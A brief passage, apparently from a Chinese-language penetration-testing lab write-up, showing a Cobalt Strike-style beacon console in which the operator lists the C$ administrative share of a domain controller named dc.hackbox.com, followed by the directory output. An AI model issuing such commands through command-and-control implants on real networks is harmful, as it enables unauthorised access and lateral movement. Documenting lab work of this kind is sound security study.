 beacon> shell dir \\dc.hackbox.com\c$
[*] Tasked beacon to run: dir \\dc.hackbox.com\c$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\dc.hackbox.com\c$ 中的卷没有标签。
卷的序列号是 CAB6-06F3
\\dc.hackbox.com\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/06/20  00:25    <DIR>          Windows
0 个文件              0 字节
5 个目录 32,401,203,200 可用字节